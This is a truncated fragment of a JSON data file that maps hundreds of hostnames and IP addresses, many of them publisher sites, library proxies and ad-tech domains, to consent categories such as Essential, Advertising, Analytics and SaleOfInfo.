ial"],"3.212.39.155":["Essential"],"44.228.85.26":["Essential"],"34.215.155.61":["Essential"],"taylorandfrancis.secure.force.com":["Essential"],"44.212.189.233":["Essential"],"openresearch.nihr.ac.uk":["Essential"],"ubw-image-processor-dev.taylorfrancis.workers.dev":["Essential"],"transcend-testing-assets.s3-us-west-1.amazonaws.com":["Essential"],"f1000researchdata.s3.amazonaws.com":["Essential"],"amrcopenresearch.s3.amazonaws.com":["Essential"],"internationalrelations-publishing.s3.amazonaws.com":["Essential"],"molecularpsychology.s3.amazonaws.com":["Essential"],"nstopenresearch.s3.amazonaws.com":["Essential"],"healthopenresearch.s3.amazonaws.com":["Essential"],"taylorandfrancis-com.access.semantak.com":["Essential"],"tungee-sales-product-assets.oss-cn-hangzhou.aliyuncs.com":["Essential"],"deeplang-frontend.oss-cn-zhangjiakou.aliyuncs.com":["Essential"],"52.65.135.169":["Essential"],"c.australianhydrogenconference.com.au":["Essential"],"informaaustralia.files.wordpress.com":["Essential"],"decordesignonline.files.wordpress.com":["Essential"],"54.253.49.210":["Essential"],"s3.us-east-1.amazonaws.com":["Essential"],"www.informa.com.au":["Essential"],"pages.omdia.informa.com":["Essential"],"tableau.tech.informa.com":["Essential"],"materialsopenresearch.s3.amazonaws.com":["Essential"],"openresearchafrica.s3.amazonaws.com":["Essential"],"digitaltwin1.s3.amazonaws.com":["Essential"],"push.zhanzhang.baidu.com":["Essential"],"mp.weixin.qq.com":["Essential"],"bh-marcom-reg.oss-accelerate.aliyuncs.com":["Essential"],"wellcomeopenresearch.s3.amazonaws.com":["Essential"],"s3.ap-southeast-1.amazonaws.com":["Essential"],"images.cf-rabota.com.ua":["Essential"],"zerophishing.iaas.checkpoint.com":["Essential"],"verixiv.s3.amazonaws.com":["Essential"],"f1000research.s3.amazonaws.com":["Essential"],"routledgeopenresearch.s3.amazonaws.com":["Essential"],"mededpublish.s3.amazonaws.com":["Essential"],"ubw-image-processor-uat.taylorfrancis.workers.dev":["Essential"],"gatesopenresearch.s3.amazonaws.com":["Essential"],"view.officeapps.live.com":["Essential"],"cdn-ingo.s3.amazonaws.com":["Essential"],"cdn.nfa.qq.com":["Essential"],"static.prod.cloudcall.com":["Essential"],"collaborative-robot.s3.amazonaws.com":["Essential"],"bioethicsopenresearch.s3.amazonaws.com":["Essential"],"normanmarks.files.wordpress.com":["Essential"],"s3.eu-west-2.amazonaws.com":["Essential"],"cognito-idp.us-east-2.amazonaws.com":["Essential"],"vdxtv.expo.workers.dev":["Essential"],"sssourabh.files.wordpress.com":["Essential"],"waypointgroup.files.wordpress.com":["Essential"],"127.0.0.1":["Essential"],"api-edge.cognitive.microsofttranslator.com":["Essential"],"061106m9q-y-https-d1bxh8uas1mnw7-cloudfront-net.z.e-nformation.ro":["Essential"],"api-taylorfrancis-com.uoelibrary.idm.oclc.org":["Essential"],"api-taylorfrancis-com.ezproxy.library.yorku.ca":["Essential"],"winsight-cdn.s3.us-east-2.amazonaws.com":["Essential"],"api.test.platform.informa.com":["Essential"],"forecaster-export-api.prod.tmt.informa-labs.com":["Essential"],"api-taylorfrancis-com.myaccess.library.utoronto.ca":["Essential"],"api-taylorfrancis-com.eux.idm.oclc.org":["Essential"],"api.dev.platform.informa.com":["Essential"],"api-taylorfrancis-com.libraryproxy.griffith.edu.au":["Essential"],"cf-images.us-east-1.prod.boltdns.net":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-126whx0vy00b6.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1hq0ksm3c056c.han.onb.ac.at":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1eveij6qz0868.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1gv5lx0vy00a0.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1hsv3ywvy0090.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1k7ddrvvy00aa.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1rhsxnmqz07ae.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1lvkqfbqz080a.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1o6t5a4qz08a4.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1vtfq58qz083b.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1ytmm68qz081d.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1ek1juiqz0876.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1b8j4diqz084a.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1cdu0shvy004e.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1726h4ivy0078.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-14r7qyaqz085d.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-14r7qyaqz085a.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-11qq7zmqz08fb.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1006663vy000a.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1000759qz089a.erf.sbb.spk-berlin.de":["Essential"],"www-1googletagservices-1com-1000609il015a.pisces.boku.ac.at":["Essential"],"js-agent-newrelic-com.ezproxy.lib.torontomu.ca":["Essential"],"api-taylorfrancis-com.bris.idm.oclc.org":["Essential"],"0jaku7mk0a.execute-api.eu-west-1.amazonaws.com":["Essential"],"api-taylorfrancis-com.ezproxy.massey.ac.nz":["Essential"],"forecaster-export-api.qa.tmt.informa-labs.com":["Essential"],"encrypted--tbn0-gstatic-com-s.libziyuan.bjut.edu.cn":["Essential"],"encrypted--tbn0-gstatic-com-s.vpn.cafuc.edu.cn":["Essential"],"productimages-routledge-com.qub.idm.oclc.org":["Essential"],"images-routledge-com.qub.idm.oclc.org":["Essential"],"images-routledge-com.pitt.idm.oclc.org":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1216bnh9y0023.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-14csscc69041a.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-14k4tgs6904ea.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-14zggq49y00ec.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-15o304869050a.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1612g38690581.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1612g38910002.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1bjrqfr9y002d.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-16jzxoy69047a.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1dagtbbzb08f8.pisces.boku.ac.at":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1gk31oe9y0108.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1f9h14s9y0066.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1jgc6s569056f.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1lb85un9y0068.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1p8jjwx9y013d.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1q7ycv4690481.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1qreda8910026.erf.sbb.spk-berlin.de":["Essential"],"events-taylorandfrancis-com.caiuipr.idm.oclc.org":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-1v4uzju69047d.erf.sbb.spk-berlin.de":["Essential"],"events-taylorandfrancis-com.qulib.idm.oclc.org":["Essential"],"events-taylorandfrancis-com.sutd.idm.oclc.org":["Essential"],"files-taylorandfrancis-com.derby.idm.oclc.org":["Essential"],"fonts-1googleapis-1com-10076ca6903f1.erf.sbb.spk-berlin.de":["Essential"],"fonts-1googleapis-1com-14k4tgs6904ea.erf.sbb.spk-berlin.de":["Essential"],"fonts-1googleapis-1com-15o304869050a.erf.sbb.spk-berlin.de":["Essential"],"fonts-1googleapis-1com-1f9h14s9y0066.erf.sbb.spk-berlin.de":["Essential"],"fonts-1googleapis-1com-1gk31oe9y0108.erf.sbb.spk-berlin.de":["Essential"],"fonts-1googleapis-1com-1p8jjwx9y013d.erf.sbb.spk-berlin.de":["Essential"],"fonts-1googleapis-1com-1q7ycv4690481.erf.sbb.spk-berlin.de":["Essential"],"fonts-1googleapis-1com-1qreda8910026.erf.sbb.spk-berlin.de":["Essential"],"api-taylorfrancis-com.ep.fjernadgang.kb.dk":["Essential"],"new-api-taylorfrancis-com.leedsbeckett.idm.oclc.org":["Essential"],"player-vimeo-com.us1.proxy.openathens.net":["Essential"],"static-1cloudflareinsights-1com-1dagtbbzb08f8.pisces.boku.ac.at":["Essential"],"static-rp-tandfonline-com.mmu.idm.oclc.org":["Essential"],"static-rp-tandfonline-com.leedsbeckett.idm.oclc.org":["Essential"],"static-rp-tandfonline-com.mu.idm.oclc.org":["Essential"],"www-1googletagservices-1com-1dagtbbzb08f8.pisces.boku.ac.at":["Essential"],"api-1taylorfrancis-1com-1gxsabj6903f2.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj69041f.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj69042e.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj690445.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj690464.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj69046e.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj690497.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj690517.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj690533.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj69056b.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj9y00c7.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj9y00fe.erf.sbb.spk-berlin.de":["Essential"],"api-1taylorfrancis-1com-1gxsabj9y00ff.erf.sbb.spk-berlin.de":["Essential"],"api-taylorfrancis-com.caiuipr.idm.oclc.org":["Essential"],"api-taylorandfrancis-com.leedsbeckett.idm.oclc.org":["Essential"],"api-taylorfrancis-com.qulib.idm.oclc.org":["Essential"],"api-taylorfrancis-com.sutd.idm.oclc.org":["Essential"],"assets-taylorfrancis-com.esc-web.lib.cbs.dk":["Essential"],"assets-taylorfrancis-com.ezproxy.fhb.fh-swf.de":["Essential"],"assets-taylorfrancis-com.nl.idm.oclc.org":["Essential"],"assets-taylorfrancis-com.qulib.idm.oclc.org":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-10007cd690560.erf.sbb.spk-berlin.de":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-10076ca6903f1.erf.sbb.spk-berlin.de":["Essential"],"s44436.p1477.sites.pressdns.com":["Essential"],"d.la11-core1.sfdc-cehfhs.salesforceliveagent.com":["Essential"],"s46401.p1477.sites.pressdns.com":["Essential"],"winsight-cdn.s3-website.us-east-2.amazonaws.com":["Essential"],"coder-zyrous-sajidafridi-cityscape.s3.ap-south-1.amazonaws.com":["Essential"],"taylorandfrancis-com.antioch.idm.oclc.org":["Essential"],"taylorandfrancis-com.peacepalace.idm.oclc.org":["Essential"],"www-google--analytics-com-s.vpn.cafuc.edu.cn":["Essential"],"tags-srv-stackadapt-com-s.vpn.cafuc.edu.cn":["Essential"],"www-google-com-s.vpn.cafuc.edu.cn":["Essential"],"px-ads-linkedin-com-s.vpn.cafuc.edu.cn":["Essential"],"pagead2-googlesyndication-com-s.vpn.cafuc.edu.cn":["Essential"],"transcend--cdn-com-s.vpn.cafuc.edu.cn":["Essential"],"googleads-g-doubleclick-net-s.vpn.cafuc.edu.cn":["Essential"],"www-googletagmanager-com-s.vpn.cafuc.edu.cn":["Essential"],"td-doubleclick-net-s.vpn.cafuc.edu.cn":["Essential"],"taylorandfrancis-com.kasetsart.idm.oclc.org":["Essential"],"taylorandfrancis-com.libraryproxy.griffith.edu.au":["Essential"],"c.staging.solarpowerportal.co.uk":["Essential"],"taylorandfrancis-com.brad.idm.oclc.org":["Essential"],"tableau-export-rest.prod.tmt.informa-labs.com":["Essential"],"oeqepmcz7a.execute-api.us-east-1.amazonaws.com":["Essential"],"s46372.p1477.sites.pressdns.com":["Essential"],"s38104.p1477.sites.pressdns.com":["Essential"],"s42362.p1477.sites.pressdns.com":["Essential"],"s40280.p1477.sites.pressdns.com":["Essential"],"s46893.p1477.sites.pressdns.com":["Essential"],"taylorandfrancis-com.dlsu.idm.oclc.org":["Essential"],"informabi--uat.sandbox.my.site.com":["Essential"],"taylorandfrancis-com.qub.idm.oclc.org":["Essential"],"taylorandfrancis-com.ezproxy.library.yorku.ca":["Essential"],"taylorandfrancis-com.bibliotecaipn.idm.oclc.org":["Essential"],"bam-nr--data-net-s.vpn.cdut.edu.cn":["Essential"],"informabi--uat2.sandbox.my.site.com":["Essential"],"taylorandfrancis-com.ezproxy.bib.hm.edu":["Essential"],"taylorandfrancis-com.mybrcc.idm.oclc.org":["Essential"],"taylorandfrancis-com.ezproxy.ugm.ac.id":["Essential"],"api.brs.intl.miui.com":["Essential"],"digitaltwin1.s3.ap-southeast-1.amazonaws.com":["Essential"],"taylorandfrancis-com.proxy.undip.ac.id":["Essential"],"tableau-export-rest.qa.tmt.informa-labs.com":["Essential"],"collaborative-robot.s3.ap-southeast-1.amazonaws.com":["Essential"],"idp.dev.iris.informa.com":["Essential"],"ssl-cdn.static.browser.mi-img.com":["Essential"],"ttd-misc-public-assets.s3.us-west-2.amazonaws.com":["Essential"],"secure.api.viewer.zmags.com":["Essential"],"totem-public-assets.s3.eu-west-2.amazonaws.com":["Essential"],"m4.publicimg.browser.qq.com":["Essential"],"articles.nettools1.tf.informatm.com":["Essential"],"croissant-services-data-public-assets-us-east-2-production.s3.us-east-2.amazonaws.com":["Essential"],"roqad-public.s3.eu-central-1.amazonaws.com":["Essential"],"avira-pwm-extensions.s3.eu-central-1.amazonaws.com":["Essential"],"joko-mobile-app-media.s3.eu-west-1.amazonaws.com":["Essential"],"s42402.p1477.sites.pressdns.com":["Essential"],"attend.informatechevents.virtual.informatech.com":["Essential"],"5lcadbj7za.execute-api.eu-west-1.amazonaws.com":["Essential"],"api-taylorfrancis-com.ezproxy-prd.bodleian.ox.ac.uk":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-10000c6ahc1d2.han.buw.uw.edu.pl":["Essential"],"static-rp-tandfonline-com.metalib.lib.ntue.edu.tw":["Essential"],"static.prod01.ue1.p.pcomm.net":["Essential"],"events-taylorandfrancis-com.ezproxy.lib.ndsu.nodak.edu":["Essential"],"images-tandf-co-uk.ezproxy.lib.ndsu.nodak.edu":["Essential"],"events-taylorandfrancis-com.ezproxy-prd.bodleian.ox.ac.uk":["Essential"],"api-refworks-proquest-com.ez17.periodicos.capes.gov.br":["Essential"],"api-taylorfrancis-com.ezproxy.lib.ndsu.nodak.edu":["Essential"],"cdn.alsgp0.fds.api.mi-img.com":["Essential"],"taylorandfrancis-com.wwwproxy1.library.unsw.edu.au":["Essential"],"api-taylorfrancis-com.simsrad.net.ocs.mq.edu.au":["Essential"],"chat.us-east-1.prod.mrc-sunrise.marketing.aws.dev":["Essential"],"www.library.yale.edu.yale.idm.oclc.org":["Essential"],"servedbyadbutler.com":["Advertising","SaleOfInfo"],"ml314.com":["Advertising","SaleOfInfo"],"thrtle.com":["Analytics","Functional"],"t.co":["Advertising","SaleOfInfo"],"siteimproveanalytics.com":["Analytics"],"yastatic.net":["Analytics","Functional"],"twimgs.com":["Advertising","SaleOfInfo"],"videodelivery.net":["Advertising","Analytics"],"nytrng.com":["Advertising"],"infird.com":["Analytics"],"yandex.ru":["Analytics"],"btloader.com":["Analytics"],"secured-pixel.com":["Analytics"],"google.com":["Advertising","GcmAdvanced","SaleOfInfo"],"googletagmanager.comgtm-tfhm67w":["Advertising","Analytics","GcmAdvanced"],"onesignal.com":["Advertising","SaleOfInfo"],"dbmx.net":["Analytics"],"ymetrica1.com":["Analytics"],"yandexmetrica.com":["Analytics"],"scribens.fr":["Functional"],"gacraft.jp":["Analytics"],"addevent.com":["Advertising","SaleOfInfo"],"a2zinc.net":["Functional"],"uc.gre":["Analytics","GcmAdvanced"],"guarantee-cdn.com":["Analytics"],"doi.org":["Analytics","GcmAdvanced"],"beacon.goguardian":["Advertising","SaleOfInfo"],"clicktotweet.com":["Advertising","SaleOfInfo"],"syndicatedsearch.goog":["Advertising","SaleOfInfo"],"floatingplayer.com":["Advertising","SaleOfInfo"],"ya.ru":["Analytics","GcmAdvanced"],"sentry.io":["Analytics"],"optx.ai":["Advertising","Functional"],"everyview.info":["Functional"],"socket.goguardian":["Analytics"],"woobox.com":["Advertising","SaleOfInfo"],"topodat.info":["Advertising"],"cdn-renderer.optimonk.com":["Advertising","SaleOfInfo"],"www.google.kg":["Advertising","GcmAdvanced","SaleOfInfo"],"aeis.alicdn.com":["Analytics","Functional"],"dx.mountain.com":["Analytics","Functional"],"www.google.hu":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.ca":["Advertising","Analytics","Functional"],"trc.taboola.com":["Advertising","SaleOfInfo"],"fg8vvsvnieiv3ej16jby.litix.io":["Analytics"],"onsite.optimonk.com":["Advertising","SaleOfInfo"],"www.google.jo":["Advertising","GcmAdvanced","SaleOfInfo"],"tps.doubleverify.com":["Advertising","Analytics"],"pixels.spotify.com":["Advertising"],"www.google.cl":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.cz":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.ru":["Advertising","GcmAdvanced","SaleOfInfo"],"img03.en25.com":["Advertising","SaleOfInfo"],"rum.optimizely.com":["Analytics","Functional"],"cdn.keywee.co":["Advertising","SaleOfInfo"],"nexus.ensighten.com":["Advertising","Analytics"],"rum.hlx.page":["Analytics"],"data.gosquared.com":["Advertising","SaleOfInfo"],"p.typekit.net":["Analytics"],"www.google.be":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.dz":["Advertising","GcmAdvanced","SaleOfInfo"],"pipedream.wistia.com":["Analytics"],"www.google.lk":["Advertising","GcmAdvanced","SaleOfInfo"],"rtp-static.marketo.com":["Advertising","Analytics"],"tpsc-ue1.doubleverify.com":["Advertising","Analytics"],"munchkin.marketo.net":["Advertising","Analytics"],"www.google.gr":["Advertising","GcmAdvanced","SaleOfInfo"],"cdn-limit.optimonk.com":["Advertising","SaleOfInfo"],"www.google.ch":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.no":["Advertising","GcmAdvanced","SaleOfInfo"],"content.hotjar.io":["Analytics"],"www.google.ae":["Advertising","GcmAdvanced","SaleOfInfo"],"gs-cdn.optimonk.com":["Advertising","SaleOfInfo"],"cdn.feathr.co":["Advertising","Analytics"],"track.adform.net":["Advertising","Analytics","Functional"],"www.google.pl":["Advertising","GcmAdvanced","SaleOfInfo"],"g.alicdn.com":["Analytics","Functional"],"marco.feathr.co":["Functional"],"cdn-account.optimonk.com":["Advertising","SaleOfInfo"],"secure.late6year.com":["Analytics"],"cdn.doubleverify.com":["Advertising","Analytics"],"www.google.se":["Advertising","GcmAdvanced","SaleOfInfo"],"s.adroll.com":["Advertising","SaleOfInfo"],"www.google.nl":["Advertising","GcmAdvanced","SaleOfInfo"],"match.adsrvr.org":["Advertising","SaleOfInfo"],"ak.sail-horizon.com":["Advertising"],"editor-upload-cdn.optimonk.com":["Advertising","SaleOfInfo"],"www.google.it":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.es":["Advertising","GcmAdvanced","SaleOfInfo"],"cm.everesttech.net":["Advertising","SaleOfInfo"],"informaglobalexhibitions.demdex.net":["Analytics"],"jfapiprod.optimonk.com":["Advertising","SaleOfInfo"],"hm.baidu.com":["Analytics"],"assets.ubembed.com":["Advertising","Analytics"],"front.optimonk.com":["Advertising","SaleOfInfo"],"dpm.demdex.net":["Analytics"],"a.usbrowserspeed.com":["Advertising","SaleOfInfo"],"static.chartbeat.com":["Analytics"],"widget.intercom.io":["Functional"],"www.google.bf":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.rw":["Advertising","GcmAdvanced","SaleOfInfo"],"pixel.advertising.com":["Advertising","SaleOfInfo"],"www.google.ba":["Analytics","GcmAdvanced"],"www.google.am":["Advertising","GcmAdvanced","SaleOfInfo"],"static.elfsight.com":["Analytics"],"servedby.flashtalking.com":["Advertising","Analytics","Functional"],"www.google.az":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.ps":["Advertising","GcmAdvanced","SaleOfInfo"],"intel-trk.informa.com":["Advertising","SaleOfInfo"],"www.google.so":["Advertising","GcmAdvanced","SaleOfInfo"],"674-iqo-740.mktoresp.com":["Advertising","Analytics"],"books.google.ie":["Advertising","Analytics","Functional"],"js.hs-analytics.net":["Analytics"],"tr.snapchat.com":["Advertising","SaleOfInfo"],"l.contentsquare.net":["Advertising","SaleOfInfo"],"js.hs-scripts.com":["Advertising","SaleOfInfo"],"www.google.cm":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.is":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.al":["Advertising","GcmAdvanced","SaleOfInfo"],"pixel.sitescout.com":["Advertising","SaleOfInfo"],"api.appcues.net":["Functional"],"bat.bing.net":["Advertising","SaleOfInfo"],"cache-ssl.celtra.com":["Advertising","SaleOfInfo"],"www.google.lv":["Advertising","GcmAdvanced","SaleOfInfo"],"trk.lightreading.com":["Analytics"],"books.google.ch":["Advertising","Analytics","Functional"],"www.google.ge":["Advertising","GcmAdvanced","SaleOfInfo"],"d.turn.com":["Advertising","SaleOfInfo"],"www.google.ee":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.bg":["Advertising","GcmAdvanced","SaleOfInfo"],"s.yimg.com":["Advertising","SaleOfInfo"],"r3.visualwebsiteoptimizer.com":["Analytics"],"surveystats.hotjar.io":["Analytics"],"csp.withgoogle.com":["Advertising","GcmAdvanced","SaleOfInfo"],"r1.visualwebsiteoptimizer.com":["Analytics"],"qc.smartadserver.com":["Advertising","SaleOfInfo"],"r2.visualwebsiteoptimizer.com":["Analytics"],"us-u.openx.net":["Advertising","SaleOfInfo"],"s.amazon-adsystem.com":["Advertising","SaleOfInfo"],"pixel-config.reddit.com":["Advertising","SaleOfInfo"],"pixel.byspotify.com":["Advertising"],"sync.crwdcntrl.net":["Advertising","SaleOfInfo"],"www.google.sk":["Advertising","GcmAdvanced","SaleOfInfo"],"lonrtp1-cdn.marketo.com":["Advertising","Analytics"],"books.google.de":["Advertising","Analytics","Functional"],"my.hellobar.com":["Functional"],"www.google.lt":["Advertising","GcmAdvanced","SaleOfInfo"],"fw.adsafeprotected.com":["Advertising","Analytics"],"tr6.snapchat.com":["Advertising","SaleOfInfo"],"alb.reddit.com":["Advertising","SaleOfInfo"],"rtd-tm.everesttech.net":["Advertising","SaleOfInfo"],"cdn.ampproject.org":["Advertising","GcmAdvanced","SaleOfInfo"],"ping.channel99.io":["Advertising"],"api.crossref.org":["Functional"],"track.hubspot.com":["Analytics"],"event-site.informamarkets-info.com":["Analytics"],"ps.eyeota.net":["Advertising","Analytics"],"icu.newsroom.bi":["Advertising","SaleOfInfo"],"20738909p.rfihub.com":["Advertising","SaleOfInfo"],"ws.sharethis.com":["Advertising","SaleOfInfo"],"20738907p.rfihub.com":["Advertising","SaleOfInfo"],"www.google.ci":["Advertising","GcmAdvanced","SaleOfInfo"],"20738908p.rfihub.com":["Advertising","SaleOfInfo"],"edge.microsoft.com":["Functional"],"www.google.tt":["Advertising","GcmAdvanced","SaleOfInfo"],"420-yna-292.mktoresp.com":["Advertising","Analytics"],"as.jivox.com":["Advertising","SaleOfInfo"],"ct.pinterest.com":["Advertising","SaleOfInfo"],"books.google.gr":["Advertising","Analytics"],"981-fap-162.mktoresp.com":["Advertising","Analytics"],"vtrk.doubleverify.com":["Advertising","Analytics"],"servedbydoceree.doceree.com":["Analytics"],"assets.adobedtm.com":["Analytics"],"ade.googlesyndication.com":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.ca":["Advertising","GcmAdvanced","SaleOfInfo"],"tpc.googlesyndication.com":["Advertising","GcmAdvanced","SaleOfInfo"],"polo.feathr.co":["Analytics"],"ib.adnxs.com":["Advertising","SaleOfInfo"],"insight.adsrvr.org":["Advertising","SaleOfInfo"],"ep1.adtrafficquality.google":["Advertising","GcmAdvanced","SaleOfInfo"],"ep2.adtrafficquality.google":["Advertising","GcmAdvanced","SaleOfInfo"],"www.googletagservices.com":["Functional","GcmAdvanced"],"static.hotjar.com":["Analytics"],"ping.chartbeat.net":["Analytics"],"static.ads-twitter.com":["Advertising","SaleOfInfo"],"snap.licdn.com":["Analytics","SaleOfInfo"],"region1.google-analytics.com":["Analytics","GcmAdvanced"],"cdn-live.conductor.com":["Advertising","SaleOfInfo"],"analytics.google.com":["Analytics","GcmAdvanced"],"www.google-analytics.com":["Analytics","GcmAdvanced"],"eu-data.kameleoon.io":["Advertising","Analytics"],"www.google.com":["Advertising","GcmAdvanced","SaleOfInfo"],"pub.doubleverify.com":["Advertising","Analytics"],"s7.addthis.com":["Advertising","SaleOfInfo"],"storage.elfsight.com":["Analytics"],"www.google.sn":["Advertising","GcmAdvanced","SaleOfInfo"],"q.quora.com":["Advertising","SaleOfInfo"],"t.promotionx.io":["Advertising","SaleOfInfo"],"delivery.pbgrd.com":["Analytics"],"d.adroll.com":["Advertising","SaleOfInfo"],"tandf.hum.works":["Analytics"],"www.google.ro":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.pt":["Advertising","GcmAdvanced","SaleOfInfo"],"static.hum.works":["Analytics"],"idsync.rlcdn.com":["Advertising","SaleOfInfo"],"books.google.es":["Advertising","Analytics","Functional"],"www.google.ie":["Advertising","GcmAdvanced","SaleOfInfo"],"s2.adform.net":["Advertising","Analytics","Functional"],"track.celtra.com":["Advertising","SaleOfInfo"],"c.contentsquare.net":["Analytics"],"static.addtoany.com":["Functional"],"bam.nr-data.net":["Analytics"],"books.google.be":["Advertising","Analytics","Functional"],"books.google.it":["Advertising","Analytics","Functional"],"wave.outbrain.com":["Advertising","SaleOfInfo"],"js.zi-scripts.com":["Advertising","SaleOfInfo"],"bat.bing.com":["Advertising","SaleOfInfo"],"cdn.spotible.com":["Advertising","SaleOfInfo"],"twin-iq.kickfire.com":["Analytics","Functional"],"cdnml.global-cache.online":["Advertising","SaleOfInfo"],"unpaywall.inist.fr":["Analytics"],"api.panist.fr":["Functional"],"www.google.rs":["Advertising","GcmAdvanced","SaleOfInfo"],"tpsc-uw1.doubleverify.com":["Advertising","Analytics"],"c.enterpriseconnect.com":["Functional"],"um.simpli.fi":["Advertising","SaleOfInfo"],"api-dev.iiris.com":["Functional"],"cdn.flashtalking.com":["Advertising","Analytics","Functional"],"www.google.mw":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.nl":["Advertising","Analytics","Functional"],"img06.en25.com":["Advertising","Analytics"],"hemsync.clickagy.com":["Advertising","SaleOfInfo"],"t.contentsquare.net":["Advertising","SaleOfInfo"],"amplify.outbrain.com":["Advertising","SaleOfInfo"],"aorta.clickagy.com":["Advertising","Analytics","SaleOfInfo"],"analytics.twitter.com":["Analytics"],"www.googleadservices.com":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.fi":["Advertising","Analytics","Functional"],"c.batterytechonline.com":["Advertising","SaleOfInfo"],"c.datacenterworld.com":["Functional"],"certify-js.alexametrics.com":["Analytics"],"c.cspdailynews.com":["Functional"],"c.expowest.com":["Functional"],"c.aviationweek.com":["Functional"],"c.restaurantbusinessonline.com":["Functional"],"safeframe.googlesyndication.com":["Advertising","GcmAdvanced","SaleOfInfo"],"dev.visualwebsiteoptimizer.com":["Analytics"],"pixel.mathtag.com":["Advertising","SaleOfInfo"],"metrics.hotjar.io":["Analytics"],"logx.optimizely.com":["Analytics","Functional"],"pixel.adsafeprotected.com":["Advertising","Analytics","GcmAdvanced"],"www.google.mk":["Advertising","GcmAdvanced","SaleOfInfo"],"segs.btrll.com":["Advertising","SaleOfInfo"],"vc.hotjar.io":["Analytics"],"img.en25.com":["Advertising","Analytics"],"s0.2mdn.net":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.dk":["Advertising","GcmAdvanced","SaleOfInfo"],"ad.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.fr":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.de":["Advertising","GcmAdvanced","SaleOfInfo"],"ads.undertone.com":["Advertising","SaleOfI